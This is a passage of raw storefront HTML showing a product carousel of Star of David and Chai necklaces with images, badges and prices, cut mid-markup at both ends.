                href="/products/best-seller-heart-of-david-necklace"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-1315714498627"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-1315714498627 NoMediaStandardBadge-template--19051244060921__featured_collection_tqGA4t-1315714498627"
              >
                Jewish Star Love Necklace | Best Seller
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--19051244060921__featured_collection_tqGA4t-1315714498627"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> Best Seller</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_tqGA4t-1315714498627"
            
          >
            <a
              href="/products/best-seller-heart-of-david-necklace"
              id="CardLink-template--19051244060921__featured_collection_tqGA4t-1315714498627"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_tqGA4t-1315714498627 Badge-template--19051244060921__featured_collection_tqGA4t-1315714498627"
            >
              Jewish Star Love Necklace | Best Seller
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $86.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $86.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = adapt
                        section.settings.badges = custom
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = false
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=165 165w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=360 360w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=533 533w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=720 720w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=940 940w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The &quot;Diamond&quot; Map of Israel &amp; Star Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--19051244060921__featured_collection_tqGA4t8983862214905-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=165 165w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=360 360w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=533 533w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=720 720w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=940 940w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621 949w
                  "
                  src="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="949"
                  height="1023"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dazzling-pave-map-israel-star-necklace"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-8983862214905"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-8983862214905 NoMediaStandardBadge-template--19051244060921__featured_collection_tqGA4t-8983862214905"
              >
                The &quot;Diamond&quot; Map of Israel &amp; Star Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_tqGA4t-8983862214905"
            
          >
            <a
              href="/products/dazzling-pave-map-israel-star-necklace"
              id="CardLink-template--19051244060921__featured_collection_tqGA4t-8983862214905"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_tqGA4t-8983862214905 Badge-template--19051244060921__featured_collection_tqGA4t-8983862214905"
            >
              The &quot;Diamond&quot; Map of Israel &amp; Star Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $90.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $90.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = adapt
                        section.settings.badges = custom
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = false
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colorful Enamel Gold Jewish Star of David Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--19051244060921__featured_collection_tqGA4t8878560837881-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=1066 1066w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005 1284w
                  "
                  src="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1284"
                  height="1692"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/colorful-jewish-star-necklace"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-8878560837881"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-8878560837881 NoMediaStandardBadge-template--19051244060921__featured_collection_tqGA4t-8878560837881"
              >
                Colorful Enamel Gold Jewish Star of David Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--19051244060921__featured_collection_tqGA4t-8878560837881"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> Best Seller</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_tqGA4t-8878560837881"
            
          >
            <a
              href="/products/colorful-jewish-star-necklace"
              id="CardLink-template--19051244060921__featured_collection_tqGA4t-8878560837881"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_tqGA4t-8878560837881 Badge-template--19051244060921__featured_collection_tqGA4t-8878560837881"
            >
              Colorful Enamel Gold Jewish Star of David Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = adapt
                        section.settings.badges = custom
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = false
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=165 165w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=360 360w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=533 533w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=720 720w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=940 940w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=1066 1066w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Diamond and Mother of Pearl Star of David Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051244060921__featured_collection_tqGA4t8014949908729-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=165 165w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=360 360w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=533 533w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=720 720w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=940 940w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=1066 1066w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297 1200w
                  "
                  src="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="817"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/diamond-mother-pearl-star-necklace"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-8014949908729"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-8014949908729 NoMediaStandardBadge-template--19051244060921__featured_collection_tqGA4t-8014949908729"
              >
                Diamond and Mother of Pearl Star of David Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_tqGA4t-8014949908729"
            
          >
            <a
              href="/products/diamond-mother-pearl-star-necklace"
              id="CardLink-template--19051244060921__featured_collection_tqGA4t-8014949908729"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_tqGA4t-8014949908729 Badge-template--19051244060921__featured_collection_tqGA4t-8014949908729"
            >
              Diamond and Mother of Pearl Star of David Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $685.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $685.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = adapt
                        section.settings.badges = custom
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = false
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula.jpg?v=1766435029&width=165 165w,//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula.jpg?v=1766435029&width=360 360w,//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula.jpg?v=1766435029&width=533 533w,//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula.jpg?v=1766435029&width=720 720w,//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula.jpg?v=1766435029&width=940 940w,//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula.jpg?v=1766435029&width=1066 1066w,//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula.jpg?v=1766435029 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula.jpg?v=1766435029&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sterling Jewish Star with CZ Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051244060921__featured_collection_tqGA4t1315708534851-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula-43969.jpg?v=1766435029&width=165 165w,//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula-43969.jpg?v=1766435029&width=360 360w,//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula-43969.jpg?v=1766435029&width=533 533w,//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula-43969.jpg?v=1766435029&width=720 720w,//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula-43969.jpg?v=1766435029&width=940 940w,//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula-43969.jpg?v=1766435029&width=1066 1066w,//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula-43969.jpg?v=1766435029 1080w
                  "
                  src="//www.alefbet.com/cdn/shop/files/sterling-jewish-star-with-cz-necklace-alef-bet-by-paula-43969.jpg?v=1766435029&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/star-of-david-necklace-cz-gold"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-1315708534851"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-1315708534851 NoMediaStandardBadge-template--19051244060921__featured_collection_tqGA4t-1315708534851"
              >
                Sterling Jewish Star with CZ Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--19051244060921__featured_collection_tqGA4t-1315708534851"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> Best Seller</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_tqGA4t-1315708534851"
            
          >
            <a
              href="/products/star-of-david-necklace-cz-gold"
              id="CardLink-template--19051244060921__featured_collection_tqGA4t-1315708534851"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_tqGA4t-1315708534851 Badge-template--19051244060921__featured_collection_tqGA4t-1315708534851"
            >
              Sterling Jewish Star with CZ Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $60.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $60.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = adapt
                        section.settings.badges = custom
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = false
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula.jpg?v=1766437028&width=165 165w,//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula.jpg?v=1766437028&width=360 360w,//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula.jpg?v=1766437028&width=533 533w,//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula.jpg?v=1766437028&width=720 720w,//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula.jpg?v=1766437028&width=940 940w,//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula.jpg?v=1766437028&width=1066 1066w,//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula.jpg?v=1766437028 1500w
                "
                src="//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula.jpg?v=1766437028&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold plated Enamel Necklace 1/4&quot; charm 16&quot; + 2&quot; necklace with Colorful choices"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-template--19051244060921__featured_collection_tqGA4t8892106309881-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula-45713.jpg?v=1766437028&width=165 165w,//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula-45713.jpg?v=1766437028&width=360 360w,//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula-45713.jpg?v=1766437028&width=533 533w,//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula-45713.jpg?v=1766437028&width=720 720w,//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula-45713.jpg?v=1766437028&width=940 940w,//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula-45713.jpg?v=1766437028&width=1066 1066w,//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula-45713.jpg?v=1766437028 1080w
                  "
                  src="//www.alefbet.com/cdn/shop/files/chai-necklace-alef-bet-by-paula-45713.jpg?v=1766437028&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1440"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/colorful-chai-beaded-necklace"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-8892106309881"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-8892106309881 NoMediaStandardBadge-template--19051244060921__featured_collection_tqGA4t-8892106309881"
              >
                Gold plated Enamel Necklace 1/4&quot; charm 16&quot; + 2&quot; necklace with Colorful choices
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
